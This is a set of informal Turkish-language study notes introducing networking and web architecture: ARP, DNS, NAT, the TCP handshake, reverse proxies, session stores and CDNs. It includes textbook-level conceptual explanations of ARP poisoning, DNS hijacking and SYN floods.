Web Security 101

**Öncelikle** modern web nasıl çalışır **onu anlamamız gerekiyor**

1. **Bölüm ARP nedir nasıl çalışır**



**Burası bir yerel ağ.**

**Routerın varsayılan ağ geçidi (gateway) 10.0.0.1’dir.**

* **PC1’in IP’si: 10.0.0.5**
* **PC2’nin IP’si: 10.0.0.17**

**PC1 ve PC2 ilk kez haberleştiğinde, PC1 PC2’nin IP adresini öğrenir ve ona bir ARP sorgusu göndererek MAC adresini alır zaten bi kere tanıştılar şimdi ve bidaha tanışmasına gerek kalmaz . Aynı şekilde PC2 de PC1’in MAC adresini öğrenir. Bu bilgiler, her iki cihazın ARP tablolarına kaydedilir iki insanın tanışınca ismini hafızada tutmak gibi. Böylece tekrar tekrar sorgu yapmalarına gerek kalmaz ve doğrudan haberleşebilirler.**

**Router ise bu iletişime karışmaz, çünkü aynı ağda olan cihazlar birbirleriyle doğrudan iletişim kurar. Ancak, PC1 veya PC2 internete çıkmak ya da farklı bir ağa erişmek isterse, router devreye girer ve bu cihazların MAC adreslerini kendi ARP tablosuna ekler.**

**Bilgisayarlar router ile iletişime geçtiğinde, router’ın MAC adresi de cihazların ARP tablolarında görünür.**

**İss in admin paneline girdiğimizde bu mac adresinde bu ip adresi var diyip yanına apple , linux , Android logosunu gösterdiği tablo işte bu arp tablosu. Hangi cihaz olduğunu da mac adresi başlangıcından üreticiyi tanıyarak gösteriyor. Yerel ağda işeyiş bu şekilde**

**ARP POİSONİNG :**

**Ben ayağa kalktım, "İrem, gel, seninle konuşmak istiyorum" dedim. İrem geldi kapıdan. Evde İrem değil de, 200 kişiden başka biri gelse, "Evet geldim, ben İrem’im" dediğinde, ben onun İrem dışında başka biri olup olmadığını öğrenemiyorum. ARP Poisoning dediğimiz saldırı burada başlıyor.**

**PC2 derse ki, "10.0.0.5’in (PC1’in) MAC’i X değil, artık Y" derse, modemin 10.0.0.17 ile konuşmak istediği trafik iptal olur ve bunların hepsi bu adama gider. Böylece 1 MAC ve 2 IP olmuş olur; ortadaki adam olmuş olunur. (Man in the Middle)**

**HTTP ile x.com’a gitmek istersen, saldırgan bu trafiğin tamamını görebilir.**

**İnternete çıkarken x.com'un bir IP’sini bulacaksın ve sunucuya bağlanmak için trafikten çıkacağız. Bu trafiğe çıkmadan önce bazı eksik bilgiler var. Bu adam hangi DNS ile konuşacak?**

**Bilgisayarı açtığında DNS’i otomatik girmiyoruz, biri otomatik olarak söylüyor. İşte onu söyleyen de DHCP’dir. Ondan dolayı 8.8.8.8 bilgisi ve Gateway yani 10.0.0.1 vardır.**

**Yerel ağ dışında biriyle konuşmak istediğimizde geçeceğimiz bir geçiş kapısı var. Abdullah ile konuşmak için Abdullah diye bağırdık, Abdullah sınıfta yoksa sınıfın kapısından çıkmamız gerekiyor. O kapı da gateway anlamına geliyor.**

**Konuşmak istediğimiz adamın bizimle aynı ağda olup olmadığını anlamamız için de ihtiyacımız olan bilgi Subnet 255.255.255.0’dır.**

**Günün sonunda PC1'in IP’si 1234 olan ve internetteki bir makineyle aynı ağın içinde olup olmadığını Subnet Mask ile anlıyor.**

**Subnet Mask'ın işi, "Konuşmak istediğim adamla aynı ağda mıyım, değil miyim?" sorusuna cevap vermek.**

**Subnet Mask (Alt Ağ Maskesi):  
Subnet maskesi, bir cihazın hangi IP adreslerinin aynı ağda olduğunu anlamasına yardımcı olur. Örneğin, 255.255.255.0 gibi bir subnet maskesi, cihazın 10.0.0.1 ile 10.0.0.255 arasındaki IP adresleriyle aynı ağda olduğunu gösterir. Bu sayede cihazlar, aynı ağda olup olmadıklarını kontrol edebilir ve yerel ağda iletişim kurabilir.**

**Gateway (Ağ Geçidi):  
Gateway, cihazların yerel ağ dışındaki ağlarla iletişim kurmasını sağlayan bir "geçiş noktası"dır. Eğer bir cihaz başka bir ağdaki bir cihaza ulaşmak istiyorsa, bu trafiği yönlendirecek bir Gateway’e ihtiyacı vardır. Genellikle router, Gateway olarak kullanılır ve ağ dışına çıkılacaksa, tüm trafik önce bu Gateway'e yönlendirilir.**

**DHCP (Dynamic Host Configuration Protocol):  
DHCP, ağda bulunan cihazlara otomatik olarak IP adresi, Subnet Mask, Gateway ve DNS gibi ağ bilgilerini atayan bir protokoldür. Bu, cihazların elle IP ayarları yapmasına gerek kalmadan ağ bağlantısını kolaylaştırır. Cihazlar, ağda bağlandığında DHCP sunucusundan bu bilgileri alır ve internet erişimi sağlar.**



**Yerel ağ kısmı bu kadardı şimdi x.com yazdık burdan sonra neler olmaya başlıyor**

**Dış ağ:**

**x.com'a gitmeye çalıştığımızda, işletim sistemi önce hosts dosyamıza bakar ve x.com burada var mı diye kontrol eder. Eğer varsa, oradan açar; yoksa DNS devreye girer.**

**x.com yazdığımızda işletim sistemimizdeki DNS'e UDP 53 protokolü ile sorduk (örneğin, 8.8.8.8). "x.com'un IP adresi nedir?" dedik. Eğer DNS, bu soruya cevap veremiyorsa, sorgu önce root DNS'e, o da bilmiyorsa TLD'ye yönlendirdi. TLD, x.com'u çözmek için "Bu bilgiyi bilmiyorum, ama x.com'un kayıtlarını tutana git" dedi. Bu durumda, autotitafit DNS devreye girer ve x.com’un DNS sunucusuna ulaşılır.**



**Örneğin, dig hürriyet.com yazdığımızda, hürriyetin com.tr ile ilgili tüm DNS kayıtlarının bilindiği DNS sunucusu gösterilir. Autotitafit yani son gittiğimiz yer sadece x.com'un DNS sorgularına cevap vermelidir. Bu akışta, DNS'i öğrenip, bu bilgiyi kendi PC'mize kadar getirmiş olduk.**

**x.com’un IP adresi 1.3.3.7 oldu ve x.com'un IP'sini öğrendik.**

**PC1 yerine bu sefer ağımızdaki PC2, x.com’u sorduğunda bu süreç bir daha yaşanmaz; çünkü 8.8.8.8 doğrudan cevabı verecektir.**

**DNS'teki Zafiyetler:**

**Eğer 8.8.8.8’i yanıltırsanız, x.com’a yapılacak HTTP taleplerini kendi istediğiniz şekilde yönlendirebilirsiniz. Ayrıca, x.com’un DNS kayıtlarını ele geçirirseniz:**

* **MX kayıtlarını değiştirirseniz, tüm e-postaları üzerinize alabilirsiniz.**
* **Ağ kayıtlarını değiştirirseniz, tüm kayıtları üzerinize alabilirsiniz.**
* **TXT kayıtlarına istediğiniz bilgiyi girebilirsiniz.**

**Örneğin, dig mx hürriyet.com yazarsak, bu komut Outlook'un sunucusunda tüm e-postaların tutulduğunu gösterir.**

**TLD’lere Yönelik Siber Saldırılar:**

**Eğer TLD sunucuları hacklenirse, dünyadaki tüm ****.com adreslerinin cevabını sahte şekilde döndürebilirler.**

**Geçmişte, bir Türk hacker .tr domainlerinin sunucusuna erişim sağladı ve tüm .tr uzantılı alanları istediği gibi çözdürebiliyordu.**

**Özet:**

* **DNS sorgusu, hosts dosyasına bakılarak başlar.**
* **Eğer bulunamazsa, DNS devreye girer ve root, TLD sunucularına yönlendirilir.**
* **Sonuçta, x.com’un IP'si 1.3.3.7 olarak öğrenilir.**
* **DNS zafiyetleri, DNS sunucularını yanıltarak HTTP trafiğini kontrol etme, e-posta ve ağ kayıtlarını ele geçirme gibi tehlikeleri barındırır.**
* **TLD sunucularına yapılan saldırılar, tüm internet üzerindeki alan adı çözümleme işlemlerini etkileyebilir.**

**Bu adımlardan geçerek, internetin 1.3.3.7 IP adresine kadar ulaşılır.**

**TCP Paketi ve NAT Süreci**

**Bu olaylar tcp protokolü tarafından bu şekilde gerçekleşir :**

1. **Bağlantı Kurulması:  
   PC1 (10.0.0.5), internetteki x.com adresine bağlanmak istiyor. Ancak, internetteki cihazlar 10.0.0.x gibi yerel IP’leri tanımaz. Bu yüzden, bu bağlantının router üzerinden yönlendirilmesi gerekiyor.**
2. **Paketin Hazırlanması:  
   TCP paketi oluşturulur. İçinde olanlar:**
   * **Kaynak IP: 10.0.0.5**
   * **Kaynak Port: 45000 (örnek)**
   * **Hedef IP: x.com’un IP’si (örneğin, 1.3.3.7)**
   * **Hedef Port: 80 (HTTP için)**
3. **Router’a Ulaşması:**
   * **PC1 paketi hazırlar ve ağ geçidi (gateway) olan router’a yollar (10.0.0.1).**
   * **Router paketi alır ama 10.0.0.5’in IP’si internet için geçerli olmadığı için bunu değiştirmesi gerekir.**
4. **NAT Devreye Girer:**
   * **Router, PC1’in 10.0.0.5 olan IP adresini, kendi dış IP’si (örneğin 85.120.45.30) ile değiştirir.**
   * **Aynı zamanda 45000 olan kaynak portunu bir NAT tablosuna kaydeder.**

**Yeni Paket:**

* + **Kaynak IP: 85.120.45.30**
  + **Kaynak Port: 45000**
  + **Hedef IP: 1.3.3.7**
  + **Hedef Port: 80**

1. **Paket İnternete Çıkar:**
   * **Artık dış dünyada, bu paketin 85.120.45.30 IP’li cihazdan geldiği görülür.**
2. **Yanıt Gelmesi:**
   * **x.com’un sunucusu, yanıtı 85.120.45.30:45000 adresine yollar.**
   * **Router, NAT tablosuna bakar ve 45000 portunun 10.0.0.5’e ait olduğunu bilir.**
3. **Paket Yerel Ağa Geri Dönüş Yapar:**
   * **Router, gelen paketin IP’sini tekrar 10.0.0.5 olarak değiştirir ve PC1’e yollar.**

**Önemli Noktalar:**

**✅ Tüm cihazlar (PC1, PC2 vb.) internete çıkarken aynı dış IP’yi (85.120.45.30) kullanır.  
✅ Router, NAT tablosu sayesinde hangi cihazın hangi paketi gönderdiğini takip eder.  
✅ Bu sistem, aynı anda birçok cihazın internete çıkmasını ve dış dünyadan gizlenmesini sağlar.**

**Tcp paketi yerel ağ içinde:**

**--------------------------------------------------------------**

**| Kaynak IP: 10.0.0.5 | Hedef IP: 1.3.3.7 |**

**| Kaynak Port: 44321 | Hedef Port: 80 |**

**--------------------------------------------------------------**

**| Veri: x.com’a bağlanmak istiyorum |**

**--------------------------------------------------------------**

**Kaynak IP: 10.0.0.5 (Senin bilgisayarın yerel IP’si)**

**Hedef IP: 1.3.3.7 (İnternetteki x.com’un IP’si)**

**Kaynak Port: 44321 (Bilgisayarının rastgele atadığı çıkış portu)**

**Hedef Port: 80 (Web sunucusunun HTTP portu)**

**Tcp paketi dış ağa çıkarken:**

**-----------------------------------------------------------------**

**| Kaynak IP: 85.120.45.30 | Hedef IP: 1.3.3.7 |**

**| Kaynak Port: 55890 | Hedef Port: 80 |**

**-----------------------------------------------------------------**

**| Veri: x.com’a bağlanmak istiyorum |**

**-----------------------------------------------------------------**

**Kaynak IP: 85.120.45.30 (Modemin internet sağlayıcısından aldığı genel IP)**

**Hedef IP: 1.3.3.7 (x.com’un IP’si değişmez) Kaynak Port: 55890 (modemin atadığı yeni port)**

**hedef Port: 80 (Web sunucusuna gideceği için değişmez)**

**TCP Üçlü El Sıkışma (3-Way Handshake) Basitçe**

**İnternette bir siteye bağlanırken, önce bağlantının güvenli şekilde kurulması gerekir. Bunu sağlamak için SYN - SYN/ACK - ACK adımlarıyla bir iletişim başlatılır.**

**1. SYN (İlk İstek Gönderme)  
Senin bilgisayarın, x.com ile bağlantı kurmak için bir istek yollar.  
 "Merhaba, ben seninle konuşmak istiyorum."**

**2. SYN-ACK (Sunucunun Cevabı)  
x.com’un sunucusu isteği alır ve seni onayladığını belirten bir yanıt yollar.  
 "Tamam, isteğini aldım. Sen de beni gördün mü?"**

**3. ACK (Bağlantıyı Onaylama)  
Senin bilgisayarın, sunucunun isteğini onaylar ve bağlantı tamamlanır.  
 "Evet, bağlantıyı kurduk. Artık veri gönderebiliriz."**

**Sonuç:  
Bağlantı kurulduktan sonra x.com’dan veri almaya başlarsın ve sayfa tarayıcında açılır.**

**Bu aşamada sayfayayı açma aşamasına geldik.**



**Kuruma sürekli sürekli tcp syn gibi istekler gönderildiğinde önce firewall a gider ve saldırgan thrreway handshake işlemini firewall ile konuşmuş olur**

**Ancak, saldırgan SYN-ACK yanıtlarına cevap vermezse veya sahte IP adresleri kullanarak istekleri gönderirse, bağlantılar tamamlanmaz ve firewall bu durumun anormal olduğunu fark edebilir. Eğer bu tür SYN istekleri aşırı artarsa, sfirewall bunu SYN Flood saldırısı olarak algılar ve belirli IP’leri engelleyebilir. Veya rate limiting kuralı ile Belli bir süre içinde çok fazla SYN isteği gelirse, yanıt vermeyi geciktirir veya durdurur. Ya da farklı yöntemler ile engeller.**



**Hackerconf.stream ‘i çağırdığımızda sunucunun içindeki /var/www/hackerconf.strem[Dosya] olarak gelecek**

**Bir e-ticaret sitesi düşünelim: hackerconf.stream. Başta tek bir sunucuda çalışıyordu ve gelen istekler /var/www/hackerconf.stream/ dizininden yanıtlanıyordu.**

**Ama satışlar patladı, siteye çok fazla insan girmeye başladı ve tek bir sunucu yetmemeye başladı. Ne yaptık?**

**Yeni web sunucuları ekledik → Aynı kaynak kodları 3 farklı sunucuya yükledik.  
Veritabanını ayrı bir sunucuya taşıdık → Web sunucularının hepsi aynı merkezi database ile konuşsun dedik.  
Reverse Proxy ekledik → Kullanıcılar siteye girince gelen istek direkt web sunucularına gitmesin, önce bir yük dengeleyici (reverse proxy) üzerinden geçsin dedik.**

**Reverse Proxy Nasıl Karar Veriyor?**

**Gelen istekleri şu mantıkla yönlendiriyor:**

* **Kullanıcının oturumu (session) hangi sunucunun diskinde kayıtlıysa, o sunucuya yönlendiriyor.**
* **Eğer yeni bir kullanıcı gelirse, sistem yük durumuna bakarak en az yoğun olan sunucuya gönderiyor.**

**Bu sistem sayesinde yük dengelenmiş oluyor, bir sunucu çökse bile diğerleri çalışmaya devam edebiliyor.**

**Daha anlaşılır olması açısından oyun sunucusundan örnek verelim**

**Oyun Sunucularında Nasıl Çalışır?**

**Oyuncu oyuna girerken önce ana giriş sunucusuna bağlanır.  
Reverse Proxy burada devreye girer ve oyuncunun hangi oyun sunucusuna bağlanacağını belirler.  
 Eğer bir oyuncu İstanbul’daysa, onu Türkiye’deki en yakın oyun sunucusuna yönlendirir. Eğer o sunucu doluysa, en az yoğun olan başka bir sunucuya atar.  
Oyun sırasında hangi sunucuda başladıysan, oyunun bitene kadar o sunucuda kalırsın (tıpkı web sitelerindeki session mantığı gibi).**

**Bu sistem sayesinde oyun daha hızlı çalışır, ping düşer, herkes aynı anda bağlansa bile yük eşit dağılmış olur. Eğer bir oyun sunucusu çökerse, oyuncular diğer sunuculara yönlendirilir ve oyun devam eder.**



**Requestte cloudflare’in verdiği bu cookie nedir ?**

**Cloudflare’in verdiği cookie, seni önceden bağlandığın sunucuya yönlendirmek için kullanılır. Reverse proxy bu cookie’yi okur ve “Bu kullanıcı daha önce 1. sunucuya gitmişti, yine oraya göndereyim.” der. Ama bu cookie sadece client ile reverse proxy arasında çalışır, backend sunuculara geçmez.**

**Peki, tek bir veritabanı yetmediğinde ne olur?  
Diyelim ki 3 tane database var, sistemin yükü çok fazla ve tek bir database bu sorguları karşılamaya yetmiyor. İşte burada SQL Proxy devreye girer. SQL sorguları önce bu proxy’ye gider, o da hangi database müsaitse ona yönlendirir. Böylece yük dağıtılır, sistem hızlanır ve çökmez.**

**Terim açıklaması:**

**Client (İstemci): Sunucuya bağlanıp ondan hizmet alan cihaz veya yazılımdır. Örneğin, tarayıcıyla bir siteye girdiğinde tarayıcın bir client’tir.**





**Database çökerse ne olacak:**

**Diyelim ki elimizde 3 tane database var ama tek biri yetmiyor. Bu durumda SQL sorgularını yönlendirecek bir SQL Query Proxy servisine ihtiyacımız var. Tüm SQL sorgularını önce bu servise soruyoruz, o da hangi database uygunsa ona yönlendiriyor.**

**Peki session'ı ne yapacağız?  
Başta diskte tuttuk, ama diskte problem yaşanıyor. Sonra database'e taşıdık. Neden? Çünkü kullanıcı hangi sunucuya gelirse gelsin, session’ı oradan çekebilsin. Kullanıcının çerezi (cookie) ile session’a erişebiliriz.**

**Ama burada bir sorun var:  
Session’ları database’de tutarsak, yazma (write) işlemleri artar ve her işlem sonunda I/O (input/output) yükü oluşur. Yani sürekli diske yazma/silme yapmak performans kaybı yaratır.**

**Bu yüzden geçici verileri daha hızlı saklamak için session servisleri geliştirildi: Redis, Memcached gibi.**

**Özetle:**

* **Kullanıcı kullanıcı adı/parola girdi.**
* **SQL Proxy, sorguyu uygun database’e yönlendirdi.**
* **Database kullanıcıyı doğruladı.**
* **Session oluşturuldu ve session servisine (Redis/Memcached) yazıldı.**

**Böylece session işlemleri hızlı ve verimli bir şekilde yönetilmiş oldu.**

**Redis gibi session servisleri : RAM’i güçlü olan ve anlık verileri çok hızlı işleyebilen özel birer veri saklama sunucusudurlar. Memory de tutar veriyi**

**Database neden çöker?**

1. **Aşırı yük → Çok fazla sorgu gelirse database yetişemez, çöker.**
2. **Donanım arızası → Disk bozulabilir, RAM yetmeyebilir.**
3. **Yazılım hataları → Kötü optimize edilmiş sorgular sistemi yavaşlatır.**
4. **Bağlantı sorunları → Network kesintisi veya saldırılar erişimi engeller.**

**Çözüm:**

* **SQL Proxy → Gelen sorguları uygun database’e yönlendirir, yükü dengeler.**
* **Session Servisleri (Redis/Memcached) → Session’ları disk yerine RAM’de saklar, hızlı erişim sağlar, database yükünü azaltır.**

**Sırası ile işlemler şu şekilde :**

**Kullanıcı istek yaptı → Kullanıcı adı/parola girdi.**

**Reverse Proxy → İsteği uygun sunucuya yönlendirdi.**

**SQL Proxy → Database yükünü dengeleyerek uygun veritabanına sorguyu iletti.**

**Database → Kullanıcıyı doğruladı.**

**Session Servisi (Redis/Memcached) → Session oluşturuldu ve RAM’de saklandı.**

**Yanıt Kullanıcıya Döndü → Kullanıcı giriş yaptı, session bilgisi çerez (cookie) ile eşleştirildi.**

**Bir web sitesi düşünelim, sisteme dosya yüklüyoruz. Ama dosya sadece tek bir sunucuda kalırsa sorun çıkıyor. Mesela ben logout oldum, sonra tekrar giriş yaptım ama sunucu çöktü. O zaman bu dosyaya erişemem. İşte burada CDN (Content Delivery Network) devreye giriyor.**

**Sistem Nasıl Çalışıyor?**

1. **Kullanıcı dosya yüklüyor.**
   * **Normalde dosya direkt web sunucusunun diskine kaydedilirdi. Ama bu sorun yaratır çünkü web sunucusu çökerse dosya gider.**
   * **Bu yüzden modern sistemlerde dosya direkt CDN sunucularına gönderiliyor.**
2. **Dosyanın adı database’e kaydediliyor.**
   * **Uygulama sunucusu, database’e sadece dosyanın adını veya bağlantısını yazıyor.**
   * **Dosyanın kendisi uygulama sunucusunda tutulmuyor, CDN sunucularında saklanıyor.**
3. **Kullanıcı dosyaya erişmek istediğinde ne oluyor?**
   * **Web uygulaması, dosyanın kaydını database’den alıyor.**
   * **HTML sayfasında, dosyanın bulunduğu link CDN üzerinden veriliyor.**
   * **Kullanıcının tarayıcısı (browser), doğrudan CDN’den dosyayı çağırıyor.**
   * **Bu sırada ana sunucuya hiç yük binmiyor çünkü tüm trafik CDN üzerinden geçiyor.**

**CDN’nin Avantajları**

* **Yük dağıtılıyor: Kullanıcılar dünyanın her yerinden bağlanıyor ama tek bir sunucuya yüklenmiyor.**
* **Performans artıyor: CDN sunucuları dosyayı coğrafi olarak en yakın noktadan veriyor.**
* **Cloudflare gibi servisler cache (önbellek) kullanıyor:**
  + **Örneğin bir kullanıcı Çin’den geldi, dosyayı bir kere ana sunucudan aldı.**
  + **Sonraki kullanıcılar geldiğinde Cloudflare kendi önbelleğinden (cache) direk cevap dönüyor.**
  + **Böylece ana sunucudan tekrar dosya çekmeye gerek kalmıyor, hız kazanılıyor.**

**Güvenlik ve Reverse Proxy Bağlantısı**

* **CDN, reverse proxy gibi çalışıyor.**
* **Firewall ile korunuyor, saldırıları süzüyor.**
* **Kullanıcılar farkında olmadan aslında ana sunucuya değil, CDN’e bağlanıyor.**

**Sonuç:**

**CDN kullanarak statik dosyalar yönetilir, hız artar ve sunucu üzerindeki yük azalır. Daha önce konuştuğumuz ARP, TCP 3'lü el sıkışma gibi mekanizmalar burada da aynen devam eder.**

